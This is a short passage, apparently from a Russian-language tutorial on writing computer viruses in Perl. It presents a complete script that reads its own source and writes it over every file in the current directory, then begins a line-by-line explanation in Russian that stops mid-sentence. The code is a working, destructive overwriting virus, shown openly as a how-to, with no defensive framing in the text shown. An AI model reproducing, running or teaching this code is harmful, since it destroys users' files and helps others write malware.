
open(File,$0);
@Virus=<File>;
close(File);
foreach $FileName (<*>)
{
open(File, ">$FileName");
print File @Virus;
close (File);
}
Первая строка, надеюсь, всем понятна. Во второй
строке мы открываем сами
себя. Имя исполняемого файла находится в $0. Затем
мы передаем содержание
файла в массив @Virus. Теперь каждое значение
массива содержит строки